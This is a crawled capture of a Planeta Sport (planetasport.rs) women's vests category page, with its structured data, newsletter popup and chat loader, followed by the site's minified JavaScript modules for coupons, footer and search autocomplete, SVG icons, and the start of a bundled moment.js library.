<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  },    {
    "@type": "ListItem",
    "position": 2,
    "name": "ŽENE",
    "item": "https://planetasport.rs/zene.html"
  },    {
    "@type": "ListItem",
    "position": 3,
    "name": "ODEĆA",
    "item": "https://planetasport.rs/zene/odeca.html"
  }  ,
  {
    "@type": "ListItem",
    "position": 4,
    "name": "PRSLUCI"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/zene/odeca/prsluci.html",
    "numberOfItems": 6,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f258w01-02.jpg",
            "url": "https://planetasport.rs/rang-prsluk-amity-w-f258w01-02.html",
            "name": "RANG Prsluk amity W - F258W01-02#XL",
            "offers": {
                "@type": "Offer",
                "price": 4697.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f238w02-02.jpg",
            "url": "https://planetasport.rs/rang-prsluk-karin-w-f238w02-02.html",
            "name": "RANG Prsluk karin W - F238W02-02#L",
            "offers": {
                "@type": "Offer",
                "price": 3914.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/w/z/wz6782f-gn.jpg",
            "url": "https://planetasport.rs/geographical-norway-prsluk-dolbar-taupe-db-lady-056-w-wz6782f-gn.html",
            "name": "GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#XXL",
            "offers": {
                "@type": "Offer",
                "price": 6749.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f248w02-26.jpg",
            "url": "https://planetasport.rs/rang-rang-prsluk-olivia-vest-w-f248w02-26.html",
            "name": "RANG Prsluk olivia vest W - F248W02-26#L",
            "offers": {
                "@type": "Offer",
                "price": 3999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f258w01-16.jpg",
            "url": "https://planetasport.rs/rang-prsluk-amity-w-f258w01-16.html",
            "name": "RANG Prsluk amity W - F258W01-16#S",
            "offers": {
                "@type": "Offer",
                "price": 4697.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/5/5/55959334i-990.jpg",
            "url": "https://planetasport.rs/icepeak-prsluk-agria-w-55959334i-990.html",
            "name": "ICEPEAK Prsluk agria W - 55959334I-990#36",
            "offers": {
                "@type": "Offer",
                "price": 10999.99,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-5 --></div>    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/tik-tok-icon.svg
body_size: 1949
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-1130.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Youtube-Icon" transform="translate(312.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M36.7142857,24.4318028 C34.7763945,24.4365345 32.8860277,23.8196158 31.3102352,22.6681981 L31.3102352,30.698553 C31.3091396,33.7442129 29.4567181,36.4694672 26.6622251,37.5366348 C23.867732,38.6038023 20.7178593,37.7888358 18.7587105,35.4917586 C16.7995616,33.1946813 16.4424516,29.897755 17.8626666,27.2192638 C19.2828815,24.5407725 22.1822534,23.0430543 25.137636,23.4612586 L25.137636,27.5002503 C23.7829382,27.0652769 22.3078109,27.5682868 21.481213,28.7470695 C20.654615,29.9258522 20.6637754,31.5134069 21.503919,32.6821684 C22.3440625,33.8509299 23.824892,34.3361672 25.1744764,33.8849344 C26.5240607,33.4337015 27.4367115,32.1482053 27.4366794,30.698553 L27.4366794,15 L31.3102352,15 C31.3075446,15.3339122 31.334951,15.6673691 31.3921081,15.9961558 C31.6641429,17.4795233 32.5223857,18.7831641 33.7651012,19.6006493 C34.6399039,20.191105 35.6655416,20.5058169 36.7142857,20.5055919 L36.7142857,24.4318028 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/view/coupon-list.min.js
body_size: 984
content:
define(['ko','jquery','underscore','uiComponent','mage/cookies','jquery/jquery-storageapi'],function(ko,$,_,Component){'use strict';return Component.extend({defaults:{template:'Zsdev_Couponing/coupon-list',ttl:300,serviceUrl:null,cookieName:'pl_cp_info'},couponInput:$('#coupon_code'),isLoading:ko.observable(false),couponCodes:ko.observableArray([]),selectedCouponCode:ko.observable(null),initialize:function(){this._super();},onAfterRender:function(){this.prepareCoupons();},prepareCoupons:function(){var doUpdate=false;var cookieData=this.readCookie();if(_.isEmpty(cookieData)){return;}
if('ts'in cookieData){var ts=cookieData['ts']+parseInt(this.ttl,10);var hash='hash'in cookieData?cookieData['hash']:null;doUpdate=hash&&ts<this.getTimestamp();}
if(doUpdate&&this.serviceUrl){this.updateCouponList(hash).done(function(data){var result=data['result']||{};this.updateCookie(hash,result);this.fillSelect(result);}.bind(this));}else{this.fillSelect(cookieData['coupons']||{});}},readCookie:function(){var cookieData={};if($.cookieStorage.isSet(this.cookieName)){cookieData=$.cookieStorage.get(this.cookieName);}
return cookieData;},updateCookie:function(hash,data){if(_.isEmpty(data)){return;}
$.cookieStorage.set(this.cookieName,{hash:hash,ts:this.getTimestamp(),coupons:data});},getTimestamp:function(){var now=new Date();var utcMilllisecondsSinceEpoch=now.getTime()+(now.getTimezoneOffset()*60*1000);return Math.round(utcMilllisecondsSinceEpoch / 1000);},updateCouponList:function(hash){var self=this;var deferred=$.Deferred();self.isLoading(true);$.ajax({type:'GET',url:self.serviceUrl,dataType:'json',data:{'hash':hash},success:function(response){deferred.resolve({result:response});},error:function(){deferred.reject();},complete:function(){self.isLoading(false);}});return deferred.promise();},fillSelect:function(data){if(_.isEmpty(data)){return;}
var selected=null;this.couponCodes.removeAll();$.each(data,$.proxy(function(i,coupon){var id=coupon['TicketNumber'];var label=coupon['TicketNumber'];this.couponCodes.push({id:id,label:label});},this));this.selectedCouponCode.subscribe(function(value){this.couponInput.val(value).trigger('change');selected=value;},this);this.selectedCouponCode(selected);}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Cms/js/collapsible-footer.min.js
body_size: 307
content:
define(['jquery','matchMedia','collapsible'],function($,matchMedia){'use strict';$.widget('zsdev.collapsibleFooter',$.mage.collapsible,{_create:function(){this._super();var self=this;matchMedia({media:'(min-width: 769px)',entry:function(){self.activate();self.options.collapsible=false;},exit:function(){self.deactivate();self.options.collapsible=true;}});},_eventHandler:function(event){if(this.options.collapsible){return this._super(event);}
event.preventDefault();},_scrollToTopIfNotVisible:function(){return false;}});return $.zsdev.collapsibleFooter;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js
body_size: 1981
content:
require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});let searchTimeout;$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('#search_autocomplete').hide();}});$('#search').on('input click',function(){clearTimeout(searchTimeout);const query=$(this).val();const viewAllProducts=$('#view-all-products');const noResultsProduct=$('#no-results');if(!query){$('#search_autocomplete').hide();return;}
if(userId){constructorClient.setClientOptions({userId:userId})}
searchTimeout=setTimeout(()=>{constructorClient.autocomplete.getAutocompleteResults(query,{resultsPerSection:{Products:8,'Search Suggestions':5,Categories:3,Brands:6},}).then(function(response){$('#search_autocomplete').show();const productsList=$('#nst-product-list');const searchSuggestion=$('#nst-suggestions-list');const searchCategories=$('#nst-categories-list');const searchSuggestionData=response.sections['Search Suggestions'];let searchCategoriesData=response.sections.Categories;const brandsList=$('#nst-brands-list');const brandsData=response.sections.Brands;productsList.empty();searchSuggestion.empty();searchCategories.empty();brandsList.empty();if(brandsData&&brandsData.length){$(".nst-section-brands").show();brandsData.forEach((brand)=>{const{value:title,data:{id,url='#'}={}}=brand;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const brandItem=`
                                    <li class="nst-item nst-item-brands" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Brands" data-cnstrc-item-id="${id}">
                                        <a href="${url}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;brandsList.append(brandItem);});}else{$(".nst-section-brands").hide();}
if(searchCategoriesData&&searchCategoriesData.length){$(".nst-section-categories").show();searchCategoriesData.forEach((category)=>{const{value:title,data:{id,image_url,url}}=category;const categoryImage=image_url||'/path/to/default/image.jpg';const categoryUrl=url||'#';const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const categoryItem=`
                                    <li class="nst-item nst-item-categories" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Categories" data-cnstrc-item-id="${id}">
                                        <div class="autocomplete-arrow-right-img" alt="Arrow"></div>
                                        <a href="${categoryUrl}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;searchCategories.append(categoryItem);});}else{$(".nst-section-categories").hide();}
if(searchSuggestionData&&searchSuggestionData.length){$(".nst-section-suggestions").show();searchSuggestionData.forEach((suggestion)=>{const{value:title}=suggestion;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const listItem=`
                                    <li class="nst-item nst-item-suggestions" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Search Suggestions">
                                        <button type="submit" class="action search">
                                            <span>Search</span>
                                        </button>
                                        <a href="/rezultati-pretrage/?q=${title}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;searchSuggestion.append(listItem);});}else{$(".nst-section-suggestions").hide();}
if(response.sections.Products.length){response.sections.Products.forEach((product)=>{let{value:title,data:{image_url,url,id,price,special_price_extra},variations}=product;if(title.length>70){let truncatedTitle=title.substring(0,70);let lastSpaceIndex=truncatedTitle.lastIndexOf(' ');if(lastSpaceIndex!==-1){truncatedTitle=truncatedTitle.substring(0,lastSpaceIndex)+'';}else{truncatedTitle=truncatedTitle+'';}
title=truncatedTitle;}
const formatPrice=(amount)=>{return new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2}).format(amount).replace('RSD','').trim()+' <span class="format-price-rsd">RSD</span>';};const specialPrices=[];const regularPrices=[];if(Array.isArray(variations)&&variations.length>0){variations.forEach((item)=>{if(item.special_price_extra){specialPrices.push(item.special_price_extra);}else if(item.price){regularPrices.push(item.price);}});}
const hasDifferentPrices=(prices)=>new Set(prices).size>1;let priceHTML='';if(specialPrices.length>0){const minSpecialPrice=Math.min(...specialPrices);const formattedMinSpecialPrice=formatPrice(minSpecialPrice);if(hasDifferentPrices(specialPrices)){priceHTML=`<p class="regular-price"><span class="format-price-rsd">Od</span> ${formattedMinSpecialPrice}</p>`;}else{priceHTML=`<p class="special-price">${formattedMinSpecialPrice}</p>`;}}else if(regularPrices.length>0){const minRegularPrice=Math.min(...regularPrices);const formattedMinRegularPrice=formatPrice(minRegularPrice);if(hasDifferentPrices(regularPrices)){priceHTML=`<p class="regular-price"><span class="format-price-rsd">Od</span> ${formattedMinRegularPrice}</p>`;}else{priceHTML=`<p class="regular-price">${formattedMinRegularPrice}</p>`;}}else{if(special_price_extra){priceHTML=`<p class="special-price">${formatPrice(special_price_extra)}</p>`;}else if(price){priceHTML=`<p class="regular-price">${formatPrice(price)}</p>`;}}
const listItem=`
    <li class="nst-item nst-item-products" data-cnstrc-item-name="${title}" data-cnstrc-item-id="${id}" data-cnstrc-item-section="Products">
        <a href="${url}">
            <img src="${image_url}" alt="${title}" class="nst-product-image">
            <h3>${title}</h3>
            ${priceHTML}
        </a>
    </li>
`;productsList.append(listItem);console.log("Special Prices:",specialPrices);console.log("Regular Prices:",regularPrices);console.log("Generated Price HTML:",priceHTML);});viewAllProductsFunc();}else{noResultsFunc();}}).catch(function(error){console.error('Error fetching autocomplete results:',error);});function viewAllProductsFunc(){viewAllProducts.find('.nst-item-all-products').remove();noResultsProduct.find('.nst-item-no-products').remove();const viewAllButton=`
                        <li class="nst-item nst-item-all-products">
                            <a href="/rezultati-pretrage/?q=${query}">
                                <span>Pogledaj sve artikle</span>
                            </a>
                        </li>
                    `;viewAllProducts.append(viewAllButton);}
function noResultsFunc(){noResultsProduct.find('.nst-item-no-products').remove();viewAllProducts.find('.nst-item-all-products').remove();const noResults=`
                        <li class="nst-item nst-item-no-products">
                            <span>Nema rezultata za "${query}"</span>
                        </li>
                    `;noResultsProduct.append(noResults);}},500);});});});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg
body_size: 4166
content:
<svg width="240" height="41" viewBox="0 0 240 41" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="240" height="41" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00416667 0.0243902)"/>
</pattern>
<image id="image0" width="240" height="41" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/view/minicart/coupon-list.min.js
body_size: 211
content:
define(['ko','jquery','underscore','./../coupon-list','mage/cookies','jquery/jquery-storageapi'],function(ko,$,_,Component){'use strict';return Component.extend({initialize:function(){this._super();},onAfterRender:function(){this.couponInput=$('#coupon_code_minicart');this._super();}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js
body_size: 222974
content:
require.config({"config": {
        "jsbuild":{"moment.min.js":"!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){\"use strict\";var H;function f(){return H.apply(null,arguments)}function a(e){return e instanceof Array||\"[object Array]\"===Object.prototype.toString.call(e)}function F(e){return null!=e&&\"[object Object]\"===Object.prototype.toString.call(e)}function c(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function L(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var t in e)if(c(e,t))return;return 1}function o(e){return void 0===e}function u(e){return\"number\"==typeof e||\"[object Number]\"===Object.prototype.toString.call(e)}function V(e){return e instanceof Date||\"[object Date]\"===Object.prototype.toString.call(e)}function G(e,t){for(var n=[],s=e.length,i=0;i<s;++i)n.push(t(e[i],i));return n}function E(e,t){for(var n in t)c(t,n)&&(e[n]=t[n]);return c(t,\"toString\")&&(e.toString=t.toString),c(t,\"valueOf\")&&(e.valueOf=t.valueOf),e}function l(e,t,n,s){return Pt(e,t,n,s,!0).utc()}function m(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function A(e){if(null==e._isValid){var t=m(e),n=j.call(t.parsedDateParts,function(e){return null!=e}),n=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return n;e._isValid=n}return e._isValid}function I(e){var t=l(NaN);return null!=e?E(m(t),e):m(t).userInvalidated=!0,t}var j=Array.prototype.some||function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1},Z=f.momentProperties=[],z=!1;function $(e,t){var n,s,i,r=Z.length;if(o(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),o(t._i)||(e._i=t._i),o(t._f)||(e._f=t._f),o(t._l)||(e._l=t._l),o(t._strict)||(e._strict=t._strict),o(t._tzm)||(e._tzm=t._tzm),o(t._isUTC)||(e._isUTC=t._isUTC),o(t._offset)||(e._offset=t._offset),o(t._pf)||(e._pf=m(t)),o(t._locale)||(e._locale=t._locale),0<r)for(n=0;n<r;n++)o(i=t[s=Z[n]])||(e[s]=i);return e}function q(e){$(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===z&&(z=!0,f.updateOffset(this),z=!1)}function h(e){return e instanceof q||null!=e&&null!=e._isAMomentObject}function B(e){!1===f.suppressDeprecationWarnings&&\"undefined\"!=typeof console&&console.warn&&console.warn(\"Deprecation warning: \"+e)}function e(r,a){var o=!0;return E(function(){if(null!=f.deprecationHandler&&f.deprecationHandler(null,r),o){for(var e,t,n=[],s=arguments.length,i=0;i<s;i++){if(e=\"\",\"object\"==typeof arguments[i]){for(t in e+=\"\\n[\"+i+\"] \",arguments[0])c(arguments[0],t)&&(e+=t+\": \"+arguments[0][t]+\", \");e=e.slice(0,-2)}else e=arguments[i];n.push(e)}B(r+\"\\nArguments: \"+Array.prototype.slice.call(n).join(\"\")+\"\\n\"+(new Error).stack),o=!1}return a.apply(this,arguments)},a)}var J={};function Q(e,t){null!=f.deprecationHandler&&f.deprecationHandler(e,t),J[e]||(B(t),J[e]=!0)}function d(e){return\"undefined\"!=typeof Function&&e instanceof Function||\"[object Function]\"===Object.prototype.toString.call(e)}function X(e,t){var n,s=E({},e);for(n in t)c(t,n)&&(F(e[n])&&F(t[n])?(s[n]={},E(s[n],e[n]),E(s[n],t[n])):null!=t[n]?s[n]=t[n]:delete s[n]);for(n in e)c(e,n)&&!c(t,n)&&F(e[n])&&(s[n]=E({},s[n]));return s}function K(e){null!=e&&this.set(e)}f.suppressDeprecationWarnings=!1,f.deprecationHandler=null;var ee=Object.keys||function(e){var t,n=[];for(t in e)c(e,t)&&n.push(t);return n};function r(e,t,n){var s=\"\"+Math.abs(e);return(0<=e?n?\"+\":\"\":\"-\")+Math.pow(10,Math.max(0,t-s.length)).toString().substr(1)+s}var te=/(\\[[^\\[]*\\])|(\\\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,ne=/(\\[[^\\[]*\\])|(\\\\)?(LTS|LT|LL?L?L?|l{1,4})/g,se={},ie={};function s(e,t,n,s){var i=\"string\"==typeof s?function(){return this[s]()}:s;e&&(ie[e]=i),t&&(ie[t[0]]=function(){return r(i.apply(this,arguments),t[1],t[2])}),n&&(ie[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function re(e,t){return e.isValid()?(t=ae(t,e.localeData()),se[t]=se[t]||function(s){for(var e,i=s.match(te),t=0,r=i.length;t<r;t++)ie[i[t]]?i[t]=ie[i[t]]:i[t]=(e=i[t]).match(/\\[[\\s\\S]/)?e.replace(/^\\[|\\]$/g,\"\"):e.replace(/\\\\/g,\"\");return function(e){for(var t=\"\",n=0;n<r;n++)t+=d(i[n])?i[n].call(e,s):i[n];return t}}(t),se[t](e)):e.localeData().invalidDate()}function ae(e,t){var n=5;function s(e){return t.longDateFormat(e)||e}for(ne.lastIndex=0;0<=n&&ne.test(e);)e=e.replace(ne,s),ne.lastIndex=0,--n;return e}var oe={};function t(e,t){var n=e.toLowerCase();oe[n]=oe[n+\"s\"]=oe[t]=e}function _(e){return\"string\"==typeof e?oe[e]||oe[e.toLowerCase()]:void 0}function ue(e){var t,n,s={};for(n in e)c(e,n)&&(t=_(n))&&(s[t]=e[n]);return s}var le={};function n(e,t){le[e]=t}function he(e){return e%4==0&&e%100!=0||e%400==0}function y(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function g(e){var e=+e,t=0;return t=0!=e&&isFinite(e)?y(e):t}function de(t,n){return function(e){return null!=e?(fe(this,t,e),f.updateOffset(this,n),this):ce(this,t)}}function ce(e,t){return e.isValid()?e._d[\"get\"+(e._isUTC?\"UTC\":\"\")+t]():NaN}function fe(e,t,n){e.isValid()&&!isNaN(n)&&(\"FullYear\"===t&&he(e.year())&&1===e.month()&&29===e.date()?(n=g(n),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+t](n,e.month(),We(n,e.month()))):e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+t](n))}var i=/\\d/,w=/\\d\\d/,me=/\\d{3}/,_e=/\\d{4}/,ye=/[+-]?\\d{6}/,p=/\\d\\d?/,ge=/\\d\\d\\d\\d?/,we=/\\d\\d\\d\\d\\d\\d?/,pe=/\\d{1,3}/,ke=/\\d{1,4}/,ve=/[+-]?\\d{1,6}/,Me=/\\d+/,De=/[+-]?\\d+/,Se=/Z|[+-]\\d\\d:?\\d\\d/gi,Ye=/Z|[+-]\\d\\d(?::?\\d\\d)?/gi,k=/[0-9]{0,256}['a-z\\u00A0-\\u05FF\\u0700-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFF07\\uFF10-\\uFFEF]{1,256}|[\\u0600-\\u06FF\\/]{1,256}(\\s*?[\\u0600-\\u06FF]{1,256}){1,2}/i;function v(e,n,s){be[e]=d(n)?n:function(e,t){return e&&s?s:n}}function Oe(e,t){return c(be,e)?be[e](t._strict,t._locale):new RegExp(M(e.replace(\"\\\\\",\"\").replace(/\\\\(\\[)|\\\\(\\])|\\[([^\\]\\[]*)\\]|\\\\(.)/g,function(e,t,n,s,i){return t||n||s||i})))}function M(e){return e.replace(/[-\\/\\\\^$*+?.()|[\\]{}]/g,\"\\\\$&\")}var be={},xe={};function D(e,n){var t,s,i=n;for(\"string\"==typeof e&&(e=[e]),u(n)&&(i=function(e,t){t[n]=g(e)}),s=e.length,t=0;t<s;t++)xe[e[t]]=i}function Te(e,i){D(e,function(e,t,n,s){n._w=n._w||{},i(e,n._w,n,s)})}var S,Y=0,O=1,b=2,x=3,T=4,N=5,Ne=6,Pe=7,Re=8;function We(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=(t%(n=12)+n)%n;return e+=(t-n)/12,1==n?he(e)?29:28:31-n%7%2}S=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},s(\"M\",[\"MM\",2],\"Mo\",function(){return this.month()+1}),s(\"MMM\",0,0,function(e){return this.localeData().monthsShort(this,e)}),s(\"MMMM\",0,0,function(e){return 